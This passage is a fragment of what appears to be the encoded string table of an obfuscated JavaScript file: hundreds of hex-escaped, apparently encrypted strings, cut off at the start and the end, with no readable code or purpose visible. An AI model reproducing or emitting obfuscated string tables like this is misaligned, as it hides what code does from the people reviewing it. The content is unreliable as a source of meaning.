F\x77\x65\x77\x71\x54\x44\x69\x4D\x4F\x51\x77\x6F\x4D\x3D","\x46\x43\x67\x77\x4B\x43\x34\x39\x77\x36\x44\x44\x70\x58\x62\x43\x76\x69\x2F\x44\x69\x38\x4F\x74\x77\x70\x52\x4D\x77\x71\x56\x53\x77\x71\x74\x79\x77\x6F\x66\x43\x69\x38\x4B\x56\x77\x34\x51\x46\x77\x37\x37\x43\x6B\x63\x4B\x55\x77\x72\x37\x44\x6C\x73\x4B\x6C\x4B\x63\x4B\x37\x53\x73\x4B\x33\x77\x72\x76\x43\x6D\x6A\x67\x6A\x49\x63\x4F\x30\x53\x67\x66\x44\x72\x44\x6E\x44\x68\x7A\x63\x62\x77\x71\x6E\x44\x70\x63\x4F\x65\x77\x6F\x76\x44\x6A\x78\x62\x44\x75\x6D\x68\x50\x77\x36\x48\x43\x70\x54\x39\x74\x4D\x4D\x4F\x59\x77\x72\x58\x44\x6F\x73\x4F\x58\x64\x63\x4F\x75\x77\x34\x2F\x43\x74\x63\x4F\x76\x63\x73\x4F\x4F\x77\x71\x67\x4D\x4D\x63\x4B\x35\x55\x78\x54\x44\x6E\x38\x4B\x37\x77\x36\x6E\x44\x75\x4D\x4B\x36\x77\x34\x6E\x44\x70\x63\x4F\x56\x56\x38\x4B\x62\x77\x36\x64\x31\x77\x71\x56\x63","\x4E\x42\x68\x62\x47\x52\x77\x4D\x77\x70\x6B\x30\x77\x72\x52\x63\x63\x63\x4B\x65","\x44\x4D\x4F\x4B\x43\x4D\x4F\x35\x77\x72\x38\x63\x47\x33\x67\x32\x53\x54\x44\x44\x68\x67\x3D\x3D","\x77\x35\x76\x43\x73\x48\x6E\x43\x74\x57\x7A\x44\x71\x6D\x55\x68\x77\x34\x31\x43\x77\x70\x41\x56\x48\x69\x67\x61\x77\x36\x73\x3D","\x48\x67\x6F\x74\x4F\x6C\x67\x6C\x77\x35\x66\x44\x6A\x38\x4B\x52\x50\x56\x67\x4C\x77\x35\x6A\x44\x73\x4D\x4F\x54\x4B\x67\x3D\x3D","\x77\x35\x44\x44\x6C\x47\x4C\x44\x6E\x31\x6E\x44\x6E\x67\x41\x67\x77\x71\x4C\x44\x6E\x33\x37\x43\x76\x73\x4F\x38\x77\x72\x44\x43\x75\x30\x48\x43\x71\x63\x4B\x62\x4E\x46\x39\x68\x77\x36\x39\x2B\x77\x36\x6E\x43\x70\x6D\x48\x43\x76\x67\x62\x43\x71\x63\x4B\x48\x55\x38\x4B\x61","\x77\x6F\x49\x61\x54\x78\x6E\x43\x71\x73\x4B\x7A\x77\x70\x48\x43\x69\x41\x3D\x3D","\x77\x36\x4A\x65\x77\x72\x50\x43\x72\x77\x56\x71\x63\x38\x4B\x59\x77\x35\x5A\x33\x45\x68\x37\x44\x6F\x38\x4B\x4C\x48\x43\x2F\x43\x6B\x79\x6C\x30\x56\x38\x4B\x30\x42\x4D\x4F\x53\x4E\x51\x3D\x3D","\x61\x77\x58\x43\x6C\x63\x4F\x79\x77\x72\x54\x43\x6C\x38\x4B\x4A\x4A\x77\x3D\x3D","\x77\x35\x34\x38\x48\x4D\x4B\x62\x44\x30\x2F\x44\x6A\x58\x58\x43\x72\x73\x4F\x43\x77\x34\x7A\x43\x72\x77\x3D\x3D","\x77\x35\x78\x48\x61\x4D\x4B\x55\x48\x69\x33\x43\x76\x55\x58\x43\x73\x4D\x4B\x67\x77\x37\x50\x44\x6B\x63\x4F\x6A\x4E\x30\x76\x43\x73\x38\x4B\x38\x45\x77\x2F\x44\x67\x38\x4B\x31\x47\x4D\x4F\x75\x77\x72\x73\x3D","\x77\x35\x63\x72\x77\x34\x33\x43\x75\x63\x4B\x30\x56\x63\x4F\x66\x77\x71\x4D\x3D","\x77\x36\x41\x2F\x77\x70\x55\x64\x77\x34\x6C\x72\x42\x4D\x4B\x79\x77\x35\x66\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x35\x74\x63\x48\x69\x4D\x31\x77\x72\x37\x43\x6A\x73\x4B\x72\x46\x43\x76\x44\x6D\x4D\x4B\x51","\x77\x36\x42\x6E\x77\x36\x39\x64\x77\x34\x6B\x7A\x4D\x73\x4B\x79\x77\x34\x72\x43\x67\x38\x4B\x66\x61\x38\x4F\x2B\x77\x71\x73\x70\x77\x71\x30\x61\x48\x63\x4B\x4E\x62\x73\x4F\x33\x5A\x48\x33\x43\x6F\x4D\x4B\x6D\x77\x71\x78\x70\x4A\x41\x3D\x3D","\x4E\x57\x6C\x79\x41\x4D\x4B\x68\x46\x38\x4F\x4B\x64\x51\x3D\x3D","\x62\x58\x6E\x43\x71\x7A\x72\x44\x67\x4D\x4F\x52\x77\x34\x7A\x44\x70\x41\x72\x44\x6E\x41\x74\x45\x4D\x69\x4E\x41\x77\x35\x2F\x43\x74\x30\x48\x43\x67\x38\x4B\x76\x77\x35\x6E\x43\x6C\x4D\x4F\x66\x77\x6F\x76\x43\x6B\x38\x4F\x4B\x64\x45\x37\x43\x72\x63\x4F\x31\x77\x6F\x54\x43\x72\x51\x3D\x3D","\x77\x34\x31\x46\x77\x70\x42\x67\x77\x36\x70\x53\x4B\x38\x4B\x6F\x77\x35\x44\x44\x69\x73\x4F\x6E\x53\x38\x4F\x35\x77\x71\x63\x79\x77\x72\x4D\x66\x57\x4D\x4F\x2F\x55\x38\x4F\x33\x5A\x46\x33\x43\x71\x73\x4B\x61\x77\x70\x59\x66\x4B\x63\x4F\x41\x50\x45\x4A\x34\x4D\x44\x7A\x44\x75\x73\x4F\x6C\x77\x37\x67\x54\x77\x72\x78\x7A\x77\x6F\x62\x43\x70\x38\x4F\x78\x4B\x6B\x6F\x52\x50\x38\x4B\x41\x77\x37\x6A\x44\x67\x38\x4B\x42\x41\x73\x4B\x30\x43\x6D\x6A\x43\x6F\x6B\x62\x43\x6D\x43\x33\x43\x67\x38\x4B\x64\x5A\x4D\x4F\x65\x58\x73\x4F\x33\x65\x41\x35\x53\x77\x35\x44\x44\x67\x52\x5A\x32\x77\x6F\x45\x76\x4C\x63\x4B\x43\x77\x34\x4E\x47\x77\x35\x44\x43\x6D\x30\x4E\x62\x77\x36\x5A\x52\x52\x38\x4B\x58\x77\x6F\x35\x73\x64\x4D\x4F\x4A\x77\x37\x73\x46\x49\x4D\x4F\x4A\x77\x72\x6A\x44\x6B\x73\x4B\x70\x77\x34\x49\x66\x61\x4D\x4B\x4C\x77\x34\x49\x33\x77\x72\x7A\x43\x74\x63\x4B\x57\x77\x70\x62\x44\x6F\x43\x50\x43\x70\x79\x54\x43\x74\x63\x4F\x65\x77\x70\x48\x44\x6A\x73\x4F\x4C\x77\x36\x39\x75\x4B\x73\x4F\x6D\x45\x4D\x4B\x43\x47\x38\x4B\x70\x48\x56\x4D\x48\x45\x77\x3D\x3D","\x4C\x38\x4B\x6D\x4A\x63\x4F\x70\x77\x6F\x33\x44\x69\x38\x4B\x73\x77\x70\x77\x3D","\x4A\x73\x4F\x52\x77\x70\x66\x43\x75\x63\x4F\x57\x41\x33\x54\x44\x6B\x69\x4C\x43\x72\x4D\x4F\x35\x46\x67\x3D\x3D","\x49\x63\x4F\x49\x77\x70\x7A\x43\x67\x52\x33\x44\x6E\x38\x4B\x68\x4A\x67\x3D\x3D","\x4A\x58\x4E\x53\x55\x63\x4B\x68\x46\x4D\x4B\x67\x56\x77\x78\x6E\x53\x38\x4F\x62","\x4A\x63\x4B\x35\x56\x38\x4B\x6E\x59\x55\x7A\x44\x6E\x38\x4F\x53\x77\x36\x66\x44\x71\x73\x4B\x39\x48\x53\x37\x44\x68\x51\x6E\x43\x72\x51\x3D\x3D","\x4D\x73\x4B\x39\x77\x36\x76\x43\x6E\x73\x4F\x53\x4E\x6B\x62\x44\x6C\x54\x66\x43\x6C\x63\x4B\x55\x61\x4D\x4B\x67\x77\x35\x41\x66\x4B\x77\x3D\x3D","\x62\x63\x4B\x70\x51\x38\x4F\x62\x4B\x73\x4F\x71\x4D\x53\x33\x43\x6A\x4D\x4F\x62\x59\x63\x4B\x55\x77\x6F\x48\x44\x68\x53\x4C\x44\x73\x41\x3D\x3D","\x52\x46\x4C\x43\x6D\x38\x4F\x44\x77\x72\x54\x44\x6B\x38\x4B\x50\x49\x68\x62\x43\x67\x73\x4B\x6D\x77\x6F\x73\x3D","\x45\x73\x4B\x39\x77\x37\x54\x43\x72\x51\x44\x43\x73\x63\x4B\x41\x59\x73\x4B\x61\x77\x35\x6F\x49\x4D\x4D\x4B\x69\x65\x38\x4F\x41\x41\x41\x3D\x3D","\x4D\x47\x30\x2B\x50\x77\x42\x59\x77\x37\x50\x44\x74\x31\x48\x43\x75\x79\x50\x44\x69\x38\x4F\x37\x77\x70\x41\x36\x77\x34\x45\x3D","\x45\x33\x63\x4D\x77\x37\x44\x43\x76\x51\x2F\x43\x72\x73\x4B\x2F\x77\x70\x6A\x44\x73\x38\x4F\x54\x77\x35\x52\x46\x77\x36\x34\x6F\x77\x37\x49\x3D","\x42\x41\x48\x43\x67\x63\x4F\x48\x77\x34\x46\x43\x66\x4D\x4F\x61\x65\x42\x78\x6D\x77\x34\x6C\x52\x77\x37\x38\x36\x77\x37\x58\x44\x6E\x38\x4B\x46\x48\x63\x4B\x57\x77\x72\x78\x2B\x77\x70\x62\x43\x6B\x73\x4B\x47\x4B\x6A\x4E\x7A\x51\x53\x35\x38\x58\x4D\x4F\x33\x77\x34\x5A\x2F\x77\x37\x6E\x44\x68\x38\x4B\x6F\x77\x35\x78\x2B\x77\x70\x38\x5A\x56\x38\x4F\x74\x4B\x6C\x6C\x56\x77\x36\x67\x3D","\x4E\x79\x59\x2B\x4C\x6A\x78\x4C\x77\x35\x6E\x44\x69\x51\x3D\x3D","\x46\x57\x49\x6A\x48\x78\x59\x6D\x77\x35\x59\x36\x77\x72\x46\x53\x42\x73\x4F\x56\x51\x63\x4F\x66\x51\x57\x37\x43\x75\x38\x4F\x53\x77\x6F\x62\x43\x69\x58\x58\x44\x68\x41\x7A\x43\x72\x38\x4B\x58\x50\x38\x4B\x53\x44\x6E\x4C\x44\x67\x63\x4F\x49\x77\x70\x4A\x59\x77\x36\x37\x44\x70\x69\x70\x52\x77\x72\x4C\x43\x6D\x63\x4F\x74\x77\x34\x63\x36\x59\x58\x6A\x44\x72\x73\x4F\x30\x77\x36\x63\x42","\x51\x38\x4F\x62\x59\x73\x4B\x71\x44\x38\x4F\x56\x62\x73\x4F\x4B","\x77\x72\x74\x30\x49\x58\x63\x72\x47\x63\x4F\x6E\x77\x72\x49\x34\x77\x37\x37\x44\x74\x7A\x63\x3D","\x77\x36\x58\x44\x6C\x73\x4B\x70\x59\x73\x4B\x79\x77\x35\x4D\x46\x77\x6F\x44\x43\x75\x58\x52\x5A\x4B\x4D\x4B\x39\x52\x78\x37\x44\x72\x41\x3D\x3D","\x77\x34\x4D\x75\x77\x35\x76\x44\x68\x44\x51\x74\x77\x36\x48\x44\x75\x38\x4B\x66\x77\x37\x54\x44\x69\x38\x4B\x73","\x77\x37\x68\x6C\x77\x36\x54\x44\x67\x38\x4B\x75\x77\x6F\x6F\x47\x77\x71\x58\x43\x6F\x42\x76\x43\x70\x6B\x4D\x3D","\x58\x7A\x76\x44\x75\x53\x78\x53\x77\x34\x42\x48\x58\x67\x3D\x3D","\x77\x37\x68\x77\x54\x56\x6A\x43\x75\x63\x4F\x52\x47\x38\x4F\x4A","\x77\x34\x72\x43\x67\x63\x4F\x56\x65\x38\x4B\x70\x77\x34\x51\x6E\x77\x6F\x44\x43\x71\x33\x5A\x79\x47\x4D\x4B\x48\x4A\x45\x54\x44\x6F\x51\x3D\x3D","\x62\x63\x4B\x31\x45\x56\x74\x53\x77\x35\x4C\x44\x72\x38\x4B\x48","\x4E\x42\x68\x66\x44\x77\x30\x62\x77\x34\x6F\x39\x77\x71\x38\x70\x48\x4D\x4B\x65","\x77\x37\x76\x43\x74\x46\x6E\x43\x6B\x6B\x66\x43\x67\x78\x4E\x50","\x48\x46\x31\x35\x77\x70\x6E\x44\x67\x73\x4F\x38\x77\x71\x4C\x44\x74\x48\x58\x44\x68\x73\x4B\x75\x47\x41\x3D\x3D","\x77\x6F\x49\x62\x4C\x79\x76\x43\x72\x4D\x4B\x6A\x77\x6F\x50\x43\x69\x4D\x4B\x68\x58\x73\x4F\x2B\x44\x41\x3D\x3D","\x77\x36\x6A\x44\x76\x48\x77\x4A\x4A\x38\x4B\x48\x77\x72\x6F\x30\x41\x73\x4B\x52\x77\x6F\x52\x73","\x77\x34\x6B\x32\x54\x6E\x54\x43\x73\x4D\x4B\x45\x50\x4D\x4B\x33\x48\x4D\x4F\x70\x77\x71\x66\x44\x6C\x77\x3D\x3D","\x50\x41\x67\x43\x77\x71\x44\x44\x67\x73\x4B\x37\x77\x72\x62\x44\x74\x48\x37\x44\x74\x4D\x4F\x59\x62\x63\x4B\x74\x4E\x58\x6A\x43\x69\x31\x7A\x43\x6F\x6C\x48\x43\x6E\x51\x3D\x3D","\x77\x36\x42\x6E\x77\x72\x42\x42\x77\x34\x6B\x78\x4C\x73\x4B\x79\x77\x35\x58\x44\x75\x73\x4F\x70\x4D\x67\x3D\x3D","\x77\x34\x72\x44\x68\x4D\x4F\x52\x65\x38\x4B\x6F\x77\x34\x70\x36\x77\x6F\x66\x43\x71\x78\x39\x38\x50\x67\x3D\x3D","\x77\x34\x7A\x43\x70\x67\x6E\x44\x68\x6D\x33\x44\x6F\x48\x64\x77","\x47\x73\x4F\x6A\x54\x73\x4F\x58\x59\x43\x6E\x44\x6E\x38\x4F\x56\x77\x37\x7A\x44\x6B\x4D\x4F\x5A\x4B\x77\x48\x44\x6F\x69\x6A\x43\x75\x48\x6E\x44\x76\x4D\x4B\x33\x46\x38\x4B\x4E\x77\x70\x44\x43\x6D\x38\x4F\x4F\x77\x36\x6A\x43\x72\x46\x62\x43\x73\x38\x4B\x53\x77\x35\x6A\x44\x67\x38\x4B\x6F\x56\x31\x44\x43\x68\x4D\x4B\x6E\x42\x63\x4F\x79\x46\x73\x4F\x46\x56\x38\x4F\x66\x77\x6F\x52\x41\x77\x37\x4D\x62\x64\x73\x4F\x48\x47\x77\x50\x43\x67\x6D\x48\x43\x6D\x38\x4B\x5A\x42\x68\x55\x36\x59\x6A\x30\x6B\x41\x79\x72\x44\x6B\x33\x37\x43\x76\x73\x4F\x66\x77\x37\x33\x44\x6D\x73\x4B\x33\x45\x31\x6A\x43\x74\x4D\x4F\x4D\x77\x70\x62\x43\x73\x44\x44\x44\x72\x73\x4F\x76\x77\x36\x4C\x43\x72\x63\x4F\x58\x61\x4D\x4F\x69\x77\x71\x78\x78\x77\x36\x7A\x44\x6E\x6E\x35\x65\x77\x35\x67\x78\x77\x6F\x44\x44\x75\x54\x7A\x44\x76\x73\x4B\x6B\x47\x63\x4B\x2B\x66\x63\x4F\x36\x43\x63\x4B\x48\x4D\x58\x7A\x44\x70\x38\x4F\x65\x77\x6F\x7A\x44\x6C\x77\x54\x44\x70\x79\x41\x33\x4E\x63\x4B\x69\x4D\x38\x4B\x62\x77\x37\x38\x78\x57\x38\x4B\x6A\x55\x77\x70\x46\x54\x51\x3D\x3D","\x77\x36\x73\x70\x77\x35\x62\x43\x74\x4D\x4B\x53\x52\x63\x4F\x66\x77\x70\x73\x4D\x42\x38\x4F\x43\x43\x63\x4B\x4D\x77\x71\x42\x61\x43\x38\x4F\x32\x48\x4D\x4B\x67\x4B\x63\x4B\x77\x77\x35\x4A\x5A\x77\x36\x30\x3D","\x77\x35\x73\x59\x4C\x43\x4D\x37\x77\x71\x33\x43\x6C\x73\x4B\x73\x45\x51\x72\x44\x73\x4D\x4B\x66","\x66\x4D\x4F\x35\x62\x4D\x4B\x76\x49\x63\x4F\x39\x55\x63\x4B\x7A\x56\x48\x73\x75\x44\x51\x3D\x3D","\x77\x34\x6C\x73\x54\x32\x37\x43\x6E\x4D\x4B\x72\x48\x4D\x4B\x36\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x77\x36\x4A\x64\x77\x71\x66\x43\x70\x67\x56\x31\x47\x4D\x4B\x66\x77\x35\x64\x5A\x46\x68\x77\x3D","\x77\x34\x72\x43\x67\x38\x4F\x56\x65\x38\x4B\x74\x77\x36\x34\x43\x77\x37\x54\x43\x69\x31\x41\x63\x4C\x38\x4B\x35\x5A\x57\x7A\x43\x6B\x38\x4B\x58\x45\x73\x4F\x4E\x77\x6F\x48\x43\x6E\x46\x72\x44\x6C\x73\x4F\x70\x65\x54\x4C\x43\x6E\x69\x4E\x6E\x77\x37\x6E\x43\x72\x4D\x4B\x49\x57\x6B\x6C\x38\x77\x36\x41\x63\x4C\x4D\x4B\x73\x4F\x6B\x6A\x43\x69\x57\x76\x44\x68\x77\x3D\x3D","\x77\x72\x52\x69\x4E\x57\x4C\x43\x71\x4D\x4B\x36\x77\x6F\x72\x44\x74\x67\x3D\x3D","\x52\x42\x44\x44\x72\x4D\x4F\x53\x77\x72\x54\x44\x6B\x73\x4F\x7A\x50\x67\x62\x43\x68\x4D\x4F\x30\x77\x6F\x73\x3D","\x59\x48\x59\x45\x77\x37\x4C\x44\x76\x7A\x56\x6E\x77\x71\x37\x43\x71\x63\x4F\x62\x77\x72\x50\x44\x76\x77\x3D\x3D","\x77\x35\x68\x78\x51\x30\x66\x43\x73\x78\x62\x43\x67\x63\x4F\x78\x77\x35\x76\x43\x71\x38\x4F\x4D\x42\x67\x3D\x3D","\x55\x6C\x4C\x43\x6E\x38\x4F\x76\x77\x72\x54\x43\x6C\x73\x4B\x4C\x49\x68\x76\x43\x74\x4D\x4B\x6D\x77\x6F\x73\x3D","\x77\x36\x5A\x74\x52\x6D\x50\x43\x76\x7A\x6A\x43\x67\x63\x4B\x6D\x77\x36\x33\x44\x6E\x63\x4B\x33\x56\x51\x3D\x3D","\x66\x4D\x4B\x67\x58\x73\x4B\x7A\x49\x63\x4B\x6B\x4F\x73\x4B\x7A\x53\x7A\x52\x63\x51\x51\x3D\x3D","\x42\x4D\x4F\x50\x77\x36\x6A\x43\x71\x67\x48\x43\x6B\x63\x4B\x38\x55\x4D\x4B\x5A\x77\x35\x39\x6E\x61\x77\x3D\x3D","\x77\x37\x33\x44\x6B\x77\x6E\x43\x74\x67\x3D\x3D","\x64\x63\x4B\x42\x4C\x55\x64\x62\x77\x36\x33\x43\x76\x63\x4B\x48","\x4C\x38\x4B\x6E\x4C\x38\x4F\x33\x77\x71\x48\x44\x6B\x63\x4B\x49\x77\x34\x37\x44\x76\x54\x37\x43\x67\x55\x6B\x3D","\x61\x78\x6A\x43\x6B\x73\x4B\x38\x77\x6F\x4C\x44\x6B\x4D\x4B\x49\x53\x53\x4C\x43\x70\x4D\x4B\x6D\x77\x6F\x73\x3D","\x4A\x63\x4F\x2B\x4B\x4D\x4B\x6E\x66\x45\x72\x43\x6C\x73\x4F\x53\x77\x36\x44\x44\x74\x73\x4F\x4C\x55\x67\x3D\x3D","\x44\x42\x77\x6E\x77\x35\x44\x43\x6B\x38\x4B\x78\x48\x33\x66\x43\x72\x6D\x78\x69\x77\x6F\x73\x61\x77\x35\x4C\x44\x75\x63\x4F\x49\x77\x37\x55\x6C\x59\x63\x4F\x37\x77\x72\x2F\x44\x70\x56\x33\x43\x71\x73\x4F\x6A\x51\x63\x4B\x34\x77\x35\x45\x2F\x41\x78\x59\x7A","\x50\x73\x4B\x74\x4B\x4D\x4F\x4B\x77\x72\x30\x71\x4D\x41\x59\x3D","\x43\x38\x4F\x49\x4B\x63\x4B\x47\x54\x6A\x78\x44\x41\x79\x48\x43\x67\x63\x4F\x67\x5A\x46\x72\x43\x67\x63\x4B\x39\x55\x41\x3D\x3D","\x56\x38\x4F\x73\x4C\x31\x78\x55\x77\x35\x4C\x44\x72\x4D\x4F\x2B\x77\x71\x50\x43\x74\x38\x4B\x36\x41\x63\x4B\x51\x77\x35\x62\x43\x70\x57\x55\x3D","\x66\x4D\x4B\x68\x66\x4D\x4B\x52\x44\x4D\x4F\x34\x4F\x63\x4F\x4B","\x77\x35\x44\x44\x70\x6C\x39\x47\x44\x38\x4B\x4B\x77\x34\x37\x44\x73\x57\x6E\x44\x76\x4D\x4B\x49\x59\x79\x44\x44\x6D\x38\x4F\x69\x54\x51\x3D\x3D","\x77\x71\x58\x43\x71\x79\x76\x44\x71\x7A\x7A\x43\x6E\x31\x49\x76\x52\x57\x66\x44\x6D\x4D\x4B\x4C\x77\x37\x4C\x44\x75\x73\x4B\x42\x77\x71\x51\x75\x77\x70\x49\x70\x77\x72\x49\x3D","\x77\x35\x6E\x43\x73\x6E\x77\x4F\x4F\x4D\x4B\x33\x77\x36\x46\x62\x45\x38\x4F\x6F\x77\x37\x59\x70\x77\x71\x54\x44\x69\x4D\x4B\x49\x77\x37\x6F\x5A\x62\x69\x48\x44\x6B\x38\x4B\x4E\x4E\x48\x67\x41","\x65\x58\x6E\x43\x72\x7A\x76\x44\x67\x4D\x4B\x57\x77\x72\x50\x44\x6F\x77\x76\x43\x6F\x77\x70\x45\x49\x51\x4A\x47\x77\x71\x7A\x43\x71\x6A\x62\x43\x67\x73\x4B\x70","\x46\x6C\x54\x43\x6C\x73\x4B\x33\x77\x35\x73\x5A\x5A\x63\x4B\x6A","\x77\x36\x73\x70\x77\x34\x4C\x43\x74\x4D\x4B\x50\x59\x4D\x4F\x6D\x77\x6F\x34\x4E\x51\x63\x4F\x6A\x42\x4D\x4B\x51\x77\x34\x52\x4C\x4A\x38\x4F\x38\x56\x38\x4B\x63\x41\x67\x3D\x3D","\x54\x6A\x4D\x39\x77\x36\x2F\x44\x70\x58\x55\x79\x77\x71\x37\x43\x72\x4D\x4F\x66\x77\x34\x58\x43\x67\x63\x4F\x42\x77\x34\x78\x43\x4F\x63\x4F\x74\x77\x6F\x62\x43\x69\x63\x4F\x68\x77\x37\x44\x43\x72\x78\x33\x43\x70\x63\x4F\x51\x46\x38\x4B\x47\x77\x71\x66\x44\x69\x38\x4F\x52\x55\x38\x4B\x69\x77\x36\x63\x7A\x48\x6D\x50\x43\x6C\x63\x4F\x55\x44\x33\x5A\x55\x46\x6A\x2F\x44\x75\x31\x50\x44\x75\x38\x4F\x79\x77\x37\x54\x43\x6E\x73\x4B\x39\x56\x6D\x33\x44\x75\x63\x4B\x39\x48\x69\x68\x7A\x56\x6E\x7A\x44\x6F\x41\x58\x43\x75\x38\x4F\x53\x47\x43\x58\x44\x75\x6A\x6E\x44\x73\x73\x4B\x4F\x77\x72\x41\x4D\x77\x37\x62\x43\x71\x58\x67\x34\x77\x37\x6A\x44\x6C\x73\x4B\x37\x77\x71\x58\x43\x72\x63\x4F\x47\x45\x53\x41\x62\x4C\x73\x4F\x53\x55\x67\x4D\x66\x77\x72\x4A\x74\x77\x72\x58\x44\x69\x56\x62\x43\x71\x46\x6B\x3D","\x46\x43\x73\x61\x45\x77\x35\x35\x77\x36\x37\x44\x75\x58\x54\x44\x72\x6A\x7A\x44\x6A\x63\x4F\x39\x77\x34\x45\x2B\x77\x72\x70\x75\x77\x72\x6C\x57\x77\x72\x54\x43\x76\x4D\x4F\x4F\x77\x34\x42\x39\x77\x37\x33\x43\x76\x63\x4B\x5A\x77\x72\x37\x44\x69\x38\x4F\x58\x51\x4D\x4B\x77\x54\x38\x4B\x4C\x77\x71\x4C\x43\x73\x41\x4D\x74\x41\x4D\x4F\x4A\x66\x6D\x72\x44\x6C\x55\x6E\x44\x67\x41\x64\x6D\x77\x71\x7A\x44\x6F\x38\x4F\x2F\x77\x35\x33\x44\x67\x77\x3D\x3D","\x4E\x67\x4C\x44\x6B\x67\x30\x6A\x54\x32\x74\x72\x4B\x63\x4B\x6A\x66\x73\x4F\x36\x77\x37\x67\x53\x64\x63\x4B\x6B\x51\x4D\x4F\x66\x54\x4D\x4F\x49\x4E\x38\x4F\x4A\x77\x34\x62\x43\x73\x6E\x55\x69\x52\x6D\x63\x64\x58\x32\x48\x43\x6D\x73\x4B\x4E\x77\x37\x64\x37\x4E\x41\x3D\x3D","\x52\x63\x4B\x61\x47\x56\x74\x54\x77\x34\x66\x44\x69\x38\x4B\x52\x77\x70\x4C\x43\x68\x73\x4F\x50\x66\x77\x3D\x3D","\x77\x36\x77\x77\x56\x6E\x50\x43\x72\x73\x4F\x52\x4F\x73\x4B\x32\x4F\x4D\x4F\x39\x77\x35\x58\x43\x6E\x51\x3D\x3D","\x46\x7A\x51\x6C\x4F\x38\x4B\x7A\x4B\x38\x4F\x63\x59\x77\x3D\x3D","\x77\x36\x72\x43\x69\x32\x7A\x43\x70\x38\x4B\x63\x64\x63\x4B\x66\x77\x71\x67\x66\x65\x6B\x41\x6E","\x4B\x41\x2F\x44\x72\x78\x59\x46\x54\x42\x6F\x53","\x50\x41\x70\x4D\x77\x70\x4C\x44\x6E\x63\x4F\x76\x77\x6F\x66\x44\x69\x6B\x62\x44\x68\x73\x4F\x53\x47\x41\x3D\x3D","\x56\x38\x4B\x32\x4E\x6E\x70\x4E\x77\x72\x37\x44\x6C\x73\x4F\x6F","\x77\x36\x7A\x44\x6B\x67\x38\x56\x58\x4D\x4F\x41\x48\x79\x63\x4B\x57\x45\x6E\x43\x68\x41\x3D\x3D","\x77\x36\x72\x43\x6C\x6B\x4C\x43\x6F\x4D\x4B\x5A\x4C\x73\x4B\x62\x77\x6F\x67\x61\x61\x6B\x41\x6E","\x49\x46\x72\x43\x68\x63\x4B\x47\x77\x34\x46\x41\x52\x4D\x4F\x35\x52\x48\x34\x2F\x77\x72\x77\x3D","\x46\x67\x50\x44\x67\x78\x73\x37\x4B\x52\x4A\x74\x44\x73\x4B\x33\x47\x38\x4F\x78","\x61\x77\x58\x43\x6E\x63\x4F\x45\x77\x72\x54\x43\x6C\x38\x4F\x32\x4E\x41\x3D\x3D","\x77\x36\x74\x73\x77\x34\x2F\x43\x6F\x4D\x4B\x46\x44\x73\x4F\x62\x77\x72\x73\x33\x51\x63\x4F\x6A\x42\x51\x3D\x3D","\x50\x41\x70\x45\x77\x70\x4C\x44\x6D\x4D\x4F\x76\x77\x6F\x66\x43\x6E\x30\x50\x44\x73\x4D\x4F\x43\x51\x73\x4B\x2B\x42\x55\x54\x44\x6A\x67\x3D\x3D","\x77\x36\x6C\x4D\x77\x70\x48\x43\x72\x73\x4B\x4C\x45\x54\x4C\x44\x74\x63\x4F\x45\x45\x42\x68\x52\x59\x6D\x56\x43\x77\x37\x48\x44\x70\x55\x44\x44\x74\x63\x4B\x64\x77\x35\x39\x4C\x77\x34\x62\x44\x6D\x41\x3D\x3D","\x77\x36\x74\x76\x77\x72\x4C\x43\x73\x63\x4B\x34\x63\x73\x4F\x38\x77\x72\x73\x4D\x58\x63\x4F\x57\x44\x73\x4B\x55\x77\x70\x46\x46\x42\x51\x3D\x3D","\x77\x34\x35\x79\x64\x73\x4B\x48\x77\x34\x49\x49\x77\x35\x6E\x43\x6B\x51\x3D\x3D","\x77\x34\x72\x44\x6D\x73\x4F\x4A\x66\x4D\x4B\x72\x77\x34\x41\x47\x77\x70\x44\x43\x69\x48\x4A\x6C\x4F\x41\x3D\x3D","\x77\x6F\x4A\x65\x54\x52\x4C\x43\x67\x63\x4B\x49\x77\x70\x54\x44\x76\x38\x4B\x4E\x63\x63\x4F\x77\x63\x73\x4F\x4A\x4D\x78\x38\x67","\x64\x73\x4B\x7A\x4C\x6E\x70\x4E\x77\x37\x6A\x44\x70\x38\x4F\x62","\x77\x35\x74\x66\x45\x69\x4D\x35\x77\x71\x4C\x43\x6A\x63\x4B\x44\x4B\x48\x76\x44\x76\x63\x4F\x68\x77\x34\x51\x55\x56\x54\x67\x3D","\x77\x34\x6C\x79\x4D\x30\x37\x43\x6E\x73\x4F\x62\x4D\x38\x4F\x48","\x4D\x73\x4B\x4D\x77\x36\x33\x43\x75\x41\x7A\x44\x6B\x63\x4B\x6A\x49\x38\x4B\x61\x77\x35\x6B\x74\x61\x77\x3D\x3D","\x4C\x38\x4F\x69\x4D\x38\x4F\x77\x77\x71\x48\x44\x74\x73\x4F\x77\x77\x36\x4C\x44\x6D\x6A\x4C\x43\x70\x53\x4C\x43\x72\x63\x4F\x75\x63\x4D\x4B\x52","\x77\x36\x59\x75\x65\x32\x6E\x43\x69\x79\x48\x43\x69\x38\x4F\x6A\x77\x36\x33\x43\x6D\x38\x4B\x46\x65\x46\x50\x43\x6D\x38\x4F\x64\x77\x35\x63\x51\x77\x36\x70\x50\x77\x6F\x77\x3D","\x77\x35\x68\x78\x4E\x45\x66\x43\x76\x78\x62\x43\x67\x63\x4F\x65\x77\x35\x76\x43\x69\x63\x4B\x2B\x55\x47\x7A\x44\x74\x4D\x4F\x5A\x77\x35\x6B\x3D","\x77\x36\x7A\x44\x6F\x78\x51\x39\x63\x73\x4B\x30\x41\x42\x34\x51\x49\x6C\x66\x44\x6C\x4D\x4B\x41\x56\x63\x4B\x79\x63\x44\x74\x70\x53\x4D\x4F\x59\x62\x69\x77\x31\x77\x35\x62\x44\x68\x38\x4B\x4D\x51\x73\x4B\x35\x77\x37\x38\x6B\x77\x36\x38\x62\x4D\x63\x4B\x4F\x77\x70\x38\x7A\x77\x36\x62\x43\x73\x38\x4B\x34\x66\x6A\x62\x43\x73\x48\x4C\x44\x6C\x77\x2F\x43\x70\x78\x7A\x43\x71\x53\x30\x32\x77\x36\x55\x42","\x77\x35\x2F\x44\x73\x53\x4E\x6A\x62\x63\x4F\x31\x5A\x47\x38\x72\x4C\x57\x72\x44\x75\x73\x4B\x48\x55\x4D\x4F\x48\x43\x51\x3D\x3D","\x62\x55\x5A\x74\x43\x63\x4F\x49\x77\x72\x67\x61\x77\x37\x6B\x78\x57\x38\x4B\x43\x77\x34\x7A\x44\x6D\x6B\x4C\x44\x71\x63\x4F\x37\x43\x